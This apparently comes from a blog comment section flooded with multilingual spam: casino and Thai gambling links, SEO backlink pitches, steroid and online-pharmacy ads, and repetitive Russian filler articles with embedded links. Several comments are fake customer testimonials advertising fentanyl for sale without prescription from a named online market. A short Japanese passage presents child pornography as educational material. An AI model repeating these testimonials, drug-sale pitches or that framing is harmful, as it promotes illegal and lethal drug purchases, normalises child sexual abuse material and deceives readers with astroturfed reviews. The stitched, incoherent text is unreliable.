One more round and even tomorrow bows down – https://atamsulosin.com/mostbet-casino-portugal-2026/ , This is where ordinary nights become extraordinary .
The ultimate escape into nonstop action and real rewards – https://gpdifluca.com/how-to-play-buffalo-slot-game/ , One click and the night belongs to you .
Excellent site you have here but I was curious about if you knew of any community forums that cover the same topics discussed here? I’d really love to be a part of group where I can get feedback from other knowledgeable individuals that share the same interest. If you have any suggestions, please let me know. Thanks!
лучшие казино россии
Online gaming platforms have become immensely widespread due to their sheer convenience.
Users can enjoy their preferred titles at any time and anywhere with an internet link.
The excitement of playing for real money introduces an extra layer of engagement.
A vast selection of options caters to all taste and skill level.
Bonuses and loyalty schemes offer extra incentives to keep players engaged.
Today’s sites guarantee safe transactions and fair gameplay.
ice fishing casino
Finery Markets is an institutional trading platform for digital assets, offering a secure, non-custodial ECN infrastructure for brokers, market makers, and Crypto OTC desk operators with access to aggregated liquidity and efficient trade execution.
crypto ecn liquidity providers
What’s up, I check your blogs regularly. Your story-telling
style is witty, keep it up!
Great write-up, I am regular visitor of one’s website, maintain up the excellent operate, and It’s going to be a regular visitor for a lengthy time.
Thanks for every other informative site. Where else may just I am getting that type of info written in such an ideal manner? I’ve a undertaking that I am simply now working on, and I’ve been on the look out for such information.
вход зума казино
Wow that was unusual. I just wrote an very long comment but after I clicked submit my comment didn’t show up. Grrrr… well I’m not writing all that over again. Regardless, just wanted to say great blog!
bitz casino зеркало
deca bulking cycle
References:
https://avyc.io/shaynaluong028
Умение стильно одеваться играет значимую роль в формировании образа.
Она помогает выразить характер и ощутить внутренний комфорт.
Аккуратный стиль влияет на то, как человека воспринимают окружающие.
В повседневной жизни одежда может добавлять уверенности.
https://uchatoo.com/read-blog/28292
Хорошо подобранная одежда облегчает общение.
При этом важно учитывать собственный вкус и контекст.
Современные тенденции дают возможность экспериментировать.
В итоге, умение стильно одеваться помогает чувствовать себя уверенно.
เนื้อหานี้ อ่านแล้วได้ความรู้เพิ่ม ค่ะ
ผม เพิ่งเจอข้อมูลเกี่ยวกับ หัวข้อที่คล้ายกัน
ซึ่งอยู่ที่ betflik234
ลองแวะไปดู
เพราะอธิบายไว้ละเอียด
ขอบคุณที่แชร์ คอนเทนต์ดีๆ นี้
จะรอติดตามเนื้อหาใหม่ๆ ต่อไป
peak male body
References:
https://firsturl.de/orN0arQ
I’ve been exploring for a little bit for any high-quality articles or blog posts in this kind of area . Exploring in Yahoo I eventually stumbled upon this web site. Studying this info So i’m glad to convey that I have a very good uncanny feeling I discovered exactly what I needed. I such a lot without a doubt will make certain to do not put out of your mind this site and provides it a glance regularly.
pills to get bigger muscles
References:
https://eduxhire.com/employer/hilife-multivitamin-kapseln-bestellen/
โพสต์นี้ มีประโยชน์มาก ครับ
ดิฉัน ไปเจอรายละเอียดของ เนื้อหาในแนวเดียวกัน
ซึ่งอยู่ที่ สล็อตออนไลน์
เผื่อใครสนใจ
มีการยกตัวอย่างที่เข้าใจง่าย
ขอบคุณที่แชร์ ข้อมูลที่มีประโยชน์
นี้
และหวังว่าจะได้เห็นโพสต์แนวนี้อีก
Online reputation management is the deliberate practice of shaping public perceptions of a company or person.
It involves actively tracking what is being discussed about you online.
The primary aim is to highlight positive information and address any damaging feedback or reviews.
This often includes engaging with online reviews on different websites.
https://reactos.org/forum/memberlist.php?mode=viewprofile&u=184960
A vital component is managing search engine results for relevant queries.
Effective ORM helps establish trust and safeguard a strong brand image.
Ultimately, it is an essential practice for any modern business or professional.
โพสต์นี้ น่าสนใจดี ค่ะ
ดิฉัน ไปเจอรายละเอียดของ เรื่องที่เกี่ยวข้อง
สามารถอ่านได้ที่ Chau
น่าจะถูกใจใครหลายคน
เพราะอธิบายไว้ละเอียด
ขอบคุณที่แชร์ คอนเทนต์ดีๆ นี้
และอยากเห็นบทความดีๆ แบบนี้อีก
คอนเทนต์นี้ มีประโยชน์มาก ครับ
ดิฉัน ไปอ่านเพิ่มเติมเกี่ยวกับ เรื่องที่เกี่ยวข้อง
สามารถอ่านได้ที่ about
เผื่อใครสนใจ
มีตัวอย่างประกอบชัดเจน
ขอบคุณที่แชร์ ข้อมูลที่มีประโยชน์ นี้
และหวังว่าจะได้เห็นโพสต์แนวนี้อีก
Great read! This is exactly the kind of content I was looking for. Very well explained. [a2dc3310]
ข้อมูลชุดนี้ มีประโยชน์มาก ครับ
ผม เพิ่งเจอข้อมูลเกี่ยวกับ หัวข้อที่คล้ายกัน
ที่คุณสามารถดูได้ที่ Mei
สำหรับใครกำลังหาเนื้อหาแบบนี้
เพราะให้ข้อมูลเชิงลึก
ขอบคุณที่แชร์ ข้อมูลที่มีประโยชน์ นี้
และอยากเห็นบทความดีๆ แบบนี้อีก
โพสต์นี้ อ่านแล้วเพลินและได้สาระ ครับ
ดิฉัน ไปเจอรายละเอียดของ ข้อมูลเพิ่มเติม
ที่คุณสามารถดูได้ที่ Lincoln
น่าจะถูกใจใครหลายคน
เพราะให้ข้อมูลเชิงลึก
ขอบคุณที่แชร์ บทความคุณภาพ นี้
และหวังว่าจะมีข้อมูลใหม่ๆ มาแบ่งปันอีก
คอนเทนต์นี้ มีประโยชน์มาก ครับ
ผม เพิ่งเจอข้อมูลเกี่ยวกับ
เรื่องที่เกี่ยวข้อง
สามารถอ่านได้ที่
weiwei168
เผื่อใครสนใจ
เพราะให้ข้อมูลเชิงลึก
ขอบคุณที่แชร์ คอนเทนต์ดีๆ
นี้
และหวังว่าจะมีข้อมูลใหม่ๆ
มาแบ่งปันอีก
Aw, this was an extremely nice post. Finding the time and actual effort to produce a top notch article… but what can I say… I procrastinate a lot and don’t seem to get nearly anything done.
Watch sexual porno video xxx sex adults site
Effectively expressed of course! ! https://slotgamerhub.fotosdefrases.com/kar-lex-k-kem-sl-xt-taek-ngay-kem-hin-taek-bxy
What’s up, for all time i used to check weblog posts here in the early hours in the daylight, for the reason that i like to learn more and more.
https://kominmet.com.ua/obmanka-chy-proshyvka-bloku-komfortu-shcho.html
Very good write ups, Thanks a lot. https://thaibetting.lucialpiazzale.com/sl-xt-taek-ngay-phayni-30-nath-pn-hi-caekh-phx-t-phol
Стильная одежда имеет большое значение в самовыражении.
Она помогает передать личный стиль и чувствовать себя увереннее.
Современный стиль влияет на восприятие окружающих.
В повседневной жизни одежда может повышать самооценку.
https://www.akademiahomeopatie.sk/forum/viewtopic.php?f=49&t=110589
Хорошо подобранная одежда облегчает повседневное взаимодействие.
При выборе одежды важно учитывать собственный вкус и уместность ситуации.
Современные тенденции дают возможность экспериментировать.
Таким образом, умение стильно одеваться положительно влияет на самоощущение.
It’s remarkable to go to see this web site and reading the views of all friends concerning this paragraph, while I am also eager of getting experience.
https://teletype.in/@avtobloggerua/LCauvTYAGbi
Un large choix de produits et des pharmaciens Г l’écoute de vos besoins – https://www.pharmacie-passamainty.com/mentions-legales/ , Prenez soin de votre santГ© avec les meilleurs produits et conseils .
Votre santГ© mГ©rite le meilleur service : venez dans notre pharmacie – https://www.medicum.fr/spe-ville/pharmacien/magny-cours/pharmacie-circuit , Pharmacie engagГ©e pour une santГ© accessible Г tous .
This is nicely expressed! ! https://rentry.co/uoi663ha
ข้อมูลชุดนี้ ให้ข้อมูลดี ครับ
ดิฉัน ไปเจอรายละเอียดของ เรื่องที่เกี่ยวข้อง
ดูต่อได้ที่ Jacelyn
สำหรับใครกำลังหาเนื้อหาแบบนี้
มีการยกตัวอย่างที่เข้าใจง่าย
ขอบคุณที่แชร์ บทความคุณภาพ นี้
จะรอติดตามเนื้อหาใหม่ๆ ต่อไป
บทความนี้ น่าสนใจดี ครับ
ดิฉัน ไปเจอรายละเอียดของ ข้อมูลเพิ่มเติม
สามารถอ่านได้ที่ Denise
ลองแวะไปดู
มีการยกตัวอย่างที่เข้าใจง่าย
ขอบคุณที่แชร์ บทความคุณภาพ นี้
และหวังว่าจะได้เห็นโพสต์แนวนี้อีก
คอนเทนต์นี้ มีประโยชน์มาก ค่ะ
ดิฉัน ไปอ่านเพิ่มเติมเกี่ยวกับ ข้อมูลเพิ่มเติม
ดูต่อได้ที่ Betflik
Kiss Brand
น่าจะถูกใจใครหลายคน
มีการยกตัวอย่างที่เข้าใจง่าย
ขอบคุณที่แชร์ คอนเทนต์ดีๆ นี้
และอยากเห็นบทความดีๆ แบบนี้อีก
เนื้อหานี้ น่าสนใจดี ครับ
ผม ไปเจอรายละเอียดของ เรื่องที่เกี่ยวข้อง
ที่คุณสามารถดูได้ที่ สล็อตออนไลน์
ลองแวะไปดู
เพราะให้ข้อมูลเชิงลึก
ขอบคุณที่แชร์ คอนเทนต์ดีๆ นี้
จะรอติดตามเนื้อหาใหม่ๆ ต่อไป
เนื้อหานี้ มีประโยชน์มาก ค่ะ
ผม ได้อ่านบทความที่เกี่ยวข้องกับ ข้อมูลเพิ่มเติม
ที่คุณสามารถดูได้ที่ BetflikNew Platform
สำหรับใครกำลังหาเนื้อหาแบบนี้
เพราะให้ข้อมูลเชิงลึก
ขอบคุณที่แชร์ เนื้อหาดีๆ นี้
และหวังว่าจะได้เห็นโพสต์แนวนี้อีก
В наше время кроссовки обрели огромную известность повсеместно.
Такую обувь носят представители всевозможных поколений и родов занятий.
Ключевая причина столь всеобщей любви — комфорт и практичность.
https://www.sohbetvadisi.com/forum/index.php?topic=3213.new#new
Известные марки регулярно выпускают свежие линейки, подогревая интерес.
Сникерсы надёжно вошли в городскую культуру и стиль жизни.
Год от года сезоном их популярность только увеличивается.
Can I simply say what a aid to seek out somebody who truly knows what theyre talking about on the internet. You undoubtedly know how to bring a problem to gentle and make it important. Extra folks have to learn this and perceive this side of the story. I cant imagine youre no more standard since you undoubtedly have the gift.
Умение стильно одеваться играет важную роль в самовыражении.
Она помогает подчеркнуть индивидуальность и чувствовать себя увереннее.
Аккуратный внешний вид создаёт впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
https://diywindforum.com/index.php?topic=1048.new#new
Хорошо подобранная одежда облегчает социальные контакты.
При выборе одежды важно учитывать индивидуальные особенности и контекст.
Современные тенденции дают возможность экспериментировать.
В итоге, умение стильно одеваться положительно влияет на самоощущение.
Широкий выбор тугоплавких металлов, таких как вольфрам и молибден
https://redmetsplav.ru/store/magniy-i-ego-splavy/zarubezhnye-splavy-2/magniy-gd-mgal4si1—din-1729-part-2/polosa-magnievaya-gd-mgal4si1—din-1729-part-2/
best legal supplements for cutting
References:
https://clinfowiki.win/wiki/Post:The_Official_AndroGel_testosterone_gel_1_62_CIII_Website
anabolic vs catabolic steroids
References:
https://www.instructables.com/member/toothshape1/
บทความนี้ น่าสนใจดี ครับ
ผม ไปเจอรายละเอียดของ เรื่องที่เกี่ยวข้อง
ดูต่อได้ที่ Brook
ลองแวะไปดู
มีการยกตัวอย่างที่เข้าใจง่าย
ขอบคุณที่แชร์ ข้อมูลที่มีประโยชน์ นี้
และหวังว่าจะได้เห็นโพสต์แนวนี้อีก
そういった作品は 人間の性について 理解するための 一つの手段になり得る。
限定的な 文脈(学習目的)において、それらは 性的反応の 理解を 深めることがある。
コンプライアンスを 考慮した上で、相互同意や リスク回避の 実例を 示すことも可能だ。
児童ポルノ
研究者による 監督下の 使用は、偏見を 防ぎ、健全な 見解を 育てる。
ただし、これらは 単独での 視聴ではなく、体系的な カリキュラムの 一部として 位置づけられるべきだ。
Buying medicine online has become incredibly widespread.
Ease is the primary factor for this trend.
You can order from anywhere at any time without visiting a physical store.
https://urls.mvmedia.ru/3Gz1vY5byotq/
Price checking is far easier across different sites.
Doorstep delivery provides an extra layer of comfort.
In the case of chronic treatments, automatic refills save time.
Discretion is yet another important advantage for many customers.
Hi, its nice post about media print, we all be familiar with media is a enormous source of information.
https://share.google/zKwjTepkWDSlF2H8s
Hello !
Hello. A 39 excellent site 1 that I found on the Internet.
Check out this site. There’s a great article there. https://thegg.net/articles/classic-tv-series-that-still-hold-up-today-2025-ed/|
There is sure to be a lot of useful and interesting information for you here.
You’ll find everything you need and more. Feel free to follow the link below.
ข้อมูลชุดนี้ อ่านแล้วเพลินและได้สาระ ครับ
ผม ไปเจอรายละเอียดของ เนื้อหาในแนวเดียวกัน
ดูต่อได้ที่ Audry
ลองแวะไปดู
เพราะอธิบายไว้ละเอียด
ขอบคุณที่แชร์ เนื้อหาดีๆ นี้
และหวังว่าจะได้เห็นโพสต์แนวนี้อีก
Hello colleagues
Hello. A 40 fine website 1 that I found on the Internet.
Check out this site. There’s a great article there. https://underscoopfire.com/the-best-entertainment-on-your-smartphone-endless-fun-at-your-fingertips/|
There is sure to be a lot of useful and interesting information for you here.
You’ll find everything you need and more. Feel free to follow the link below.
Purchasing drugs online is very easy.
It’s possible to browse around the clock with no stepping out of home.
Online drugstores allow you to easily compare prices and find the lowest deal.
sildenafil with SSRIs
Your order is shipped directly to your address, cutting time and hassle.
Also, there is no need to stand in annoying lines at a local pharmacy.
For those with chronic illnesses, automatic reorders ensure therapy hassle‑free.
In short, online shopping for medicine saves your hours and energy.
Hello .
Hi. A 40 nice site 1 that I found on the Internet.
Check out this site. There’s a great article there. https://www.pwinsider.com/article/192180/the-politics-of-sports-and-online-betting.html?p=1|
There is sure to be a lot of useful and interesting information for you here.
You’ll find everything you need and more. Feel free to follow the link below.
Searching for effective https://istegeliyor.com/blog/journal-blog strategies? The tiered backlink pyramid is the best choice to increase rankings. View the resource for more info. Trusted impact are expected using this approach.
You really make it seem so easy with your presentation but I find this matter to be really something that I think I would never understand. It seems too complicated and extremely broad for me. I’m looking forward for your next post, I’ll try to get the hang of it!
Searching for proven link building solutions? A multi-level link pyramid can be a great choice to boost traffic. View the resource to get started. Trusted impact are guaranteed with this approach.
https://prev.aplacetoshop.co.za/index.php?route=journal3/blog/post&journal_blog_post_id=15
Searching for proven link building solutions? The multi-level backlink pyramid is a great choice to boost rankings. Check this link for more info. Trusted results are possible with professional approach.
https://www.bm21.com/bbs/board.php?bo_table=free&wr_id=11286
Сейчас кроссовки обрели огромную известность везде.
Такую обувь носят представители всевозможных поколений и родов занятий.
Основная причина столь высокой любви — комфорт и универсальность.
https://media-lite.ru/read/536-astrakhantsy-poluchat-kompensatsiyu-za-sboi-mobilnogo-interneta/
Известные марки регулярно представляют свежие линейки, подогревая ажиотаж.
Кроссовки прочно закрепились в уличную культуру и стиль жизни.
С каждым годом их популярность только увеличивается.
Searching for proven SEO solutions? The tiered link system is the best choice to boost rankings. See the link for more info. Solid results are expected with professional help.
https://aslanyol.com.tr/index.php?route=journal3/blog/post&journal_blog_post_id=12
Searching for powerful ranking strategies? A tiered backlink pyramid can be the best choice to improve visibility. Check the link for more info. High quality impact are guaranteed with this approach.
https://www.szuperarak.hu/index.php?route=journal3/blog/post&journal_blog_post_id=7
Searching for effective ranking methods? A tiered link system can be the best choice to increase rankings. See the link to learn more. Solid results are expected using this help.
https://www.3d4c.fr/wiki/index.php/SEO_Link_Building
Well spoken without a doubt! . https://thaislothub.almoheet-travel.com/rww-kem-sl-x-tna-len-bons-taek-bxy
I was curious if you ever thought of changing the structure of your blog?
Its very well written; I love what youve got to say. But maybe
you could a little more in the way of content so people could connect with it better.
Youve got an awful lot of text for only having
one or 2 images. Maybe you could space it out better?
https://shorturl.fm/1BxO2
Часы AP Royal Oak известны своим уникальным дизайном.
Эту восьмигранный ободок с открытыми болтиками является настоящей иконой в мире часов.
Данная серия была представлена в 1972 году как первые люксовые спортивные часы из стали.
Подобная дерзкая концепция тогда совершила настоящий переворот в отрасли.
купить часы Royal Oak AP
Кроме дизайна, часы славятся за высочайшее исполнение обработки и механизма.
Известно, что каждый образец создаётся собственноручно квалифицированными часовщиками.
В наши дни Royal Oak остаются эталоном положения и тонкого стиля.
Поэтому они популярны как среди знатоков, так и у поклонников роскоши.
I used to be recommended this web site by means of my cousin. I am not sure whether this submit is written via him as no one else understand such exact approximately my problem. You are amazing! Thank you!
Как правильно набрать подписчиков в Макс
Набрать читателей в Макс можно быстро, если действовать не хаотично, а по понятной стратегии. Главная ошибка многих блогеров — ждать роста без системы. На практике раскрутка работает лучше, когда вы регулярно публикуете полезный контент, оформляете профиль и взаимодействуете с людьми.
Оформите профиль правильно
Первое, что видит новый посетитель, — это ваш профиль. Поэтому важно сразу показать, кто вы и зачем на вас подписываться.
Что стоит сделать
– добавить понятное никнейм
– написать короткое описание
– поставить качественную картинку
– оформить визуальный стиль публикаций
Если человек заходит в неоформленный канал, доверие обычно ниже. А значит, и шанс на подключение падает.
Определите нишу
Люди подписываются охотнее, когда понимают, какой контент они будут получать. Если сегодня у вас юмор, завтра новости, а послезавтра рецепты, то рост читателей замедляется https://vc.ru/smm-promotion/2882474-nakrutka-zhivykh-podpischikov-v-max
Лучше выбрать одно понятное формат, например
– экспертный блог
– развлекательный контент
– личный дневник
– тематическое медиа
Четкая концепция помогает алгоритмам и людям быстрее понять ценность вашего аккаунта.
Публикуйте материалы регулярно
Нерегулярность — одна из главных причин слабого развития. Если вы хотите увеличить охваты, нужен стабильный график.
Buying medications online is incredibly easy.
It’s possible to shop around the clock with no leaving home.
Internet drugstores let you easily compare costs and spot the lowest deal.
how long does lady era last
Your purchase is delivered straight to your doorstep, saving travel and effort.
Moreover, there is no need to stand in long lines at a brick-and-mortar store.
For those with chronic illnesses, automatic reorders ensure treatment stress‑free.
In short, digital shopping for meds saves your time and energy.
Как выбрать детали и оборудование для ж/д транспорта
Выбор запасных частей и техники для железнодорожного транспорта требует не только знания рынка, но и понимания требований к безопасности. Ошибка при закупке может привести к простоям, росту затрат и даже к рискам для движения. Поэтому подходить к выбору нужно системно.
Прежде всего важно определить, для какой именно единицы техники приобретаются комплектующие. Требования к локомотивам, грузовым вагонам и пассажирским вагонам могут существенно различаться. Необходимо учитывать модель, год выпуска, серию, условия эксплуатации и рекомендации разработчика.
Один из главных критериев — соответствие техническим требованиям. Все детали и техника должны иметь сертификаты, паспорта, маркировку и сведения о происхождении. Для сферы рельсовой отрасли особенно важно, чтобы продукция отвечала отраслевым регламентам и требованиям по износостойкости автосцепка тепловоза
Не менее важна совместимость. Даже качественная деталь может не подойти, если не совпадают размеры, тип крепления или электрические параметры. Поэтому перед заказом следует сверять каталожные номера, чертежи, спецификации и данные из технической документации. Лучше всего использовать штатные компоненты или проверенные аналоги от надежных производителей.
Большое значение имеет выбор партнера. Надежная компания предоставляет не только товар, но и сервис — консультации, подбор, гарантию, сопровождение поставки. Стоит оценить деловую историю поставщика, наличие отзывов, складских запасов, сроки отгрузки и условия возврата. Для крупных предприятий особенно важны стабильность поставок и возможность долгосрочного сотрудничества.
Цена не должна быть главным ориентиром. Слишком дешевые комплектующие нередко оказываются низкого уровня, а их использование ведет к повторным ремонтам. Гораздо разумнее оценивать полную стоимость владения: срок службы, частоту замены, расходы на монтаж и влияние на работу техники. Иногда более дорогая продукция оказывается экономичнее в долгосрочной перспективе.
Отдельно следует учитывать условия эксплуатации. Для работы в регионах с высокой влажностью, пылью, перепадами температур или интенсивной нагрузкой нужны усиленные решения. Это касается тормозных узлов, электротехнических узлов, элементов ходовой части и устройств безопасности.
Итак, грамотный выбор комплектующих и оборудования для ж/д транспорта строится на четырех принципах: соответствие стандартам, совместимость, надежность поставщика и учет реальных условий работы. Такой подход позволяет снизить риски, повысить устойчивость эксплуатации и обеспечить безопасную работу транспорта.
Часы AP Royal Oak известны своим уникальным внешним видом.
Эту октагональный ободок с видимыми болтиками стал настоящей легендой в часовом мире.
Модель была представлена в далёком 1972-м как первые в мире роскошные часы для спорта из нержавеющей стали.
Подобная дерзкая концепция тогда совершила громкий переворот в отрасли.
настоящие Royal Oak Audemars Piguet
Помимо дизайна, часы ценятся за высочайшее исполнение обработки и механизма.
Известно, что любой экземпляр создаётся собственноручно опытными мастерами.
Сегодня Эти часы остаются эталоном престижа и безупречного вкуса.
Поэтому они востребованы как среди коллекционеров, так и у ценителей премиум-класса.
Forms of Fentanyl Citrate Fentanyl is a synthetic opioid typically used to treat patients with chronic severe pain or severe pain following surgery. GET YOURS TODAY WITHOUT PRESCRIPTION FROM THESE GUYS HERE AT https://berlusconimarket.com/product/fentanyl-powder/
Finally, the wait is over. Berlusconi Market (Berlusconimarket.com) is back in business, and I could not be happier. I have been waiting for them to return since they went out of business couple of years back. My fentanyl order arrived quickly, and the quality is exactly what I expected from Berlusconi Market (Berlusconimarket.com). It is no surprise that so many people missed Berlusconi Market (Berlusconimarket.com) given how much better they are than the competition.
After the long wait, I am thrilled that Berlusconi Market (Berlusconimarket.com) has finally returned. Everyone in the community missed this place; it was truly the best back in the day. I just placed an order for fentanyl, and it arrived promptly. It is clear that the team behind the site knows what they are doing. I’m glad to be back as a regular customer. I Read some rumors as they now, act as brokers, they monitor every transaction, and keep payments in escrow. If Package does not Arrive, they refund or ask another vendor to ship the package. I love these guys they love their customers so much. With this, no one will ever get scammed.
Reading this and looking at other forum comments, in my mind I be like, I am so relieved to see Berlusconi Market (Berlusconimarket.com) back online. After they went out of business, the quality of what I could find elsewhere was inconsistent at best. I just received my latest order of fentanyl from Berlusconi Market (Berlusconimarket.com), and it is exactly what I expected. Many of us in the community have been talking about how much we missed the reliability of this specific vendor. The packaging was discreet, and the potency was consistent with their previous standards. It is good to have them back in the game. This is Exactly what I will talk about.
It has been a long wait since Berlusconi Market (Berlusconimarket.com) shut down, and I honestly thought they were gone for good. I was thrilled to find them back in business at Berlusconimarket.com. My recent purchase of fentanyl arrived promptly, and the purity was superior to anything else I have encountered during their absence. There is a reason so many people missed Berlusconi Market (Berlusconimarket.com); they understand the importance of supply chain reliability in this market. I am glad to be a returning customer.
After the closure of Berlusconi Market (Berlusconimarket.com), the market felt empty. I am incredibly happy to report that they are back in business at Berlusconimarket.com. I just placed an order for fentanyl, and the service was just as professional as it was before the hiatus. It is clear that many users missed Berlusconi Market (Berlusconimarket.com) for their ability to provide a stable product in an otherwise chaotic environment. I hope they stay active for a long time to come.
Элегантный образ создаёт уверенное первое впечатление.
Ваша одежда начинает диалог ещё до вашего слова.
Ухоженный гардероб ощутимо поднимает самооценку и эмоциональный фон.
Подобный выбор выражает внимание как к собственному я, так и к другим людям.
Через наряд вы можете выразить личность и вкус молчаливо.
Окружающие неосознанно воспринимают стильно одетых персон более успешными и организованными.
Поэтому, вложения в свой стиль — это ценная ставка в собственное развитие.
http://oldmetal.ru/forum/index.php?topic=634.new#new
Как выбрать отопление для дома
Выбор теплоснабжения для жилого строения — одна из самых важных задач при обустройстве жилья. От правильного решения зависят уют, расходы на содержание и долговечность всей инженерной инфраструктуры. Чтобы подобрать оптимальный способ, нужно учитывать площадь здания, уровень утепления, доступность топлива и климатические факторы региона.
Прежде всего важно понять, какой источник энергии будет основным. Наиболее распространённый вариант — газовая система. Оно ценится за относительную доступность и высокую эффективность. Если к участку подведён магистральный газ, такой способ часто оказывается самым удобным. Однако установка требует согласований, монтажа котла и соблюдения строгих технических требований.
Если газ недоступен, многие рассматривают системы на электричестве. Его преимущества — удобство установки, отсутствие дымохода и минимальные требования к обслуживанию. Электрические котлы, конвекторы, тёплые полы и инфракрасные панели позволяют подобрать комплекс под разные бюджеты. Но нужно учитывать, что расходы на потребление электричества могут быть довольно существенными, особенно при слабом утеплении дома.
Отдельного внимания заслуживает обогрев на твёрдом топливе. Оно подходит для районов, где нет газа и бывают перебои с электричеством. В качестве топлива используют дрова. Такие системы обеспечивают независимость, но требуют постоянного контроля, места для хранения топлива и регулярной загрузки. Для многих владельцев это не самый комфортный вариант, хотя по затратам он может быть вполне приемлемым.
Также существуют обогрев на жидком топливе. Они применяются реже из-за высокой стоимости топлива и необходимости оборудовать ёмкости для хранения. Зато такой вариант может стать альтернативным решением там, где другие ресурсы недоступны http://stro18.ru/image/pgs/zagolovok_sekrety_arabskogo_sada_nepovtorimoe_ocharovanie_vostochnogo_landshaftnogo_dizay.html
При выборе важно учитывать не только котёл, но и способ передачи обогрева внутри помещений. Наиболее известны радиаторы, которые быстро прогревают комнаты и подходят для большинства домов. Тёплый пол обеспечивает более равномерное распределение тепла и повышает приятные ощущения в жилых зонах. Нередко лучшим решением становится комбинированная система, где используются сразу несколько технологий.
Нельзя забывать и про утепление. Даже самое эффективное теплоснабжение будет работать плохо, если дом теряет тепло через стены. Хорошая теплоизоляция снижает расходы и позволяет выбрать менее мощное оборудование. Поэтому перед монтажом желательно оценить теплопотери и выполнить базовые меры по изоляции.
Ещё один важный критерий — степень автономности управления. Современные системы могут поддерживать заданную температуру, регулировать режимы и экономить ресурсы. Для владельца это означает простоту использования. Особенно актуальны такие функции для больших домов и постоянного проживания.
В итоге выбор системы обогрева зависит от сочетания нескольких факторов — бюджета, доступности топлива, площади дома и личных предпочтений. Для небольшого хорошо утеплённого жилья может подойти тёплый пол с автоматикой. Для просторного коттеджа с газом чаще выбирают газовый котёл. А в удалённых районах разумно рассматривать автономные системы. Грамотный подход поможет создать эффективное отопление, которое обеспечит комфорт на долгие годы.
Reading this and looking at other forum comments, in my mind I be like, I am so relieved to see Berlusconi Market (Berlusconimarket.com) back online. After they went out of business, the quality of what I could find elsewhere was inconsistent at best. I just received my latest order of fentanyl from Berlusconi Market (Berlusconimarket.com), and it is exactly what I expected. Many of us in the community have been talking about how much we missed the reliability of this specific vendor. The packaging was discreet, and the potency was consistent with their previous standards. It is good to have them back in the game. This is Exactly what I will talk about.
Buy Fentanyl Online – Pure, Affordable, and Reliable from Berlusconimarket dot come. Looking to buy Fentanyl online safely and confidently? Our premium-grade Fentanyl offers unmatched purity and potency, designed to meet your needs with both quality and affordability. Whether you’re seeking relaxation, improved sleep, or other https://berlusconimarket.com/product/fentanyl-powder/
Как выбрать отопление для дома
Выбор отопления для дома — одна из самых важных задач при строительстве жилья. От правильного решения зависят комфорт, расходы на обслуживание и долговечность всей инженерной сети. Чтобы подобрать оптимальный вариант, нужно учитывать площадь объекта, уровень утепления, доступность топлива и климатические условия региона.
Прежде всего важно понять, какой источник тепла будет основным. Наиболее распространённый вариант — обогрев на газе. Оно ценится за экономичность и высокую эффективность. Если к участку подведён магистральный газ, такой способ часто оказывается самым удобным. Однако установка требует согласований, монтажа котла и соблюдения строгих технических требований.
Если газ недоступен, многие рассматривают системы на электричестве. Его преимущества — удобство установки, отсутствие дымохода и минимальные требования к обслуживанию. Электрические котлы, конвекторы, тёплые полы и инфракрасные панели позволяют подобрать решение под разные бюджеты. Но нужно учитывать, что расходы на потребление электричества могут быть довольно существенными, особенно при слабом утеплении дома.
Отдельного внимания заслуживает система с твердотопливным котлом. Оно подходит для районов, где нет газа и бывают перебои с электричеством. В качестве топлива используют дрова. Такие системы обеспечивают самостоятельность, но требуют постоянного контроля, места для хранения топлива и регулярной загрузки. Для многих владельцев это не самый комфортный вариант, хотя по затратам он может быть вполне приемлемым.
Также существуют обогрев на жидком топливе. Они применяются реже из-за высокой стоимости топлива и необходимости оборудовать ёмкости для хранения. Зато такой вариант может стать альтернативным решением там, где другие ресурсы недоступны http://www.dnstroy.com/js/pages/?kak_izbavitysya_ot_sinyakov_narodnymi_sredstvami.html
При выборе важно учитывать не только котёл, но и способ передачи обогрева внутри помещений. Наиболее известны радиаторы, которые быстро прогревают комнаты и подходят для большинства домов. напольное отопление обеспечивает более равномерное распределение тепла и повышает комфорт в жилых зонах. Нередко лучшим решением становится комбинированная система, где используются сразу несколько технологий.
Нельзя забывать и про утепление. Даже самое эффективное теплоснабжение будет работать плохо, если дом теряет тепло через стены. Хорошая теплоизоляция снижает затраты и позволяет выбрать менее мощное оборудование. Поэтому перед монтажом желательно оценить теплопотери и выполнить базовые меры по изоляции.
Ещё один важный критерий — степень автономности управления. Современные системы могут поддерживать заданную температуру, регулировать режимы и экономить ресурсы. Для владельца это означает снижение ручного контроля. Особенно актуальны такие функции для больших домов и постоянного проживания.
В итоге выбор варианта теплоснабжения зависит от сочетания нескольких факторов — бюджета, доступности топлива, площади дома и личных предпочтений. Для небольшого хорошо утеплённого жилья может подойти электрический вариант. Для просторного коттеджа с газом чаще выбирают газовую систему. А в удалённых районах разумно рассматривать пеллетные котлы. Грамотный подход поможет создать надёжное отопление, которое обеспечит уют на долгие годы.
Как выбрать отопление для дома
Выбор системы обогрева для коттеджа — одна из самых важных задач при обустройстве жилья. От правильного решения зависят качество жизни, расходы на содержание и долговечность всей инженерной инфраструктуры. Чтобы подобрать оптимальный вариант, нужно учитывать площадь здания, уровень утепления, доступность топлива и климатические факторы региона.
Прежде всего важно понять, какой источник обогрева будет основным. Наиболее распространённый вариант — газовое отопление. Оно ценится за относительную доступность и высокую эффективность. Если к участку подведён магистральный газ, такой способ часто оказывается самым практичным. Однако установка требует согласований, монтажа котла и соблюдения строгих правил эксплуатации.
Если газ недоступен, многие рассматривают системы на электричестве. Его преимущества — лёгкость подключения, отсутствие дымохода и минимальные требования к обслуживанию. Электрические котлы, конвекторы, тёплые полы и инфракрасные панели позволяют подобрать схему под разные бюджеты. Но нужно учитывать, что расходы на потребление электричества могут быть довольно заметными, особенно при слабом утеплении дома.
Отдельного внимания заслуживает твердотопливное отопление. Оно подходит для районов, где нет газа и бывают перебои с электричеством. В качестве топлива используют пеллеты. Такие системы обеспечивают автономность, но требуют постоянного контроля, места для хранения топлива и регулярной загрузки. Для многих владельцев это не самый современный вариант, хотя по затратам он может быть вполне выгодным.
Также существуют жидкотопливные системы. Они применяются реже из-за высокой стоимости топлива и необходимости оборудовать ёмкости для хранения. Зато такой вариант может стать альтернативным решением там, где другие ресурсы недоступны https://theseasons.ru/rus/pages/?strategii_dlya_ustanovleniya_zdorovyh_privychek_u_detey.html
При выборе важно учитывать не только котёл, но и способ передачи энергии внутри помещений. Наиболее известны отопительные приборы, которые быстро прогревают комнаты и подходят для большинства домов. Тёплый пол обеспечивает более равномерное распределение тепла и повышает удобство в жилых зонах. Нередко лучшим решением становится совмещённый подход, где используются сразу несколько технологий.
